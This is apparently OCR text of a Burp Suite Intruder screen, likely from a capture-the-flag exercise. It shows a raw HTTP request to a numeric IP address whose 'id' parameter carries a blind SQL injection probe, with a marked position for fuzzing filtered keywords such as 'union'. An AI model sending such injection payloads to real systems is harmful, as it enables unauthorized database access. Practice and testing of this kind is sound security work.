 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
GET /1ndex.php?id=5%27^(length(%27§union§%27)!=0)%23 HTTP/1.1
Host: 123.206.87.240:9004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.8,en;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear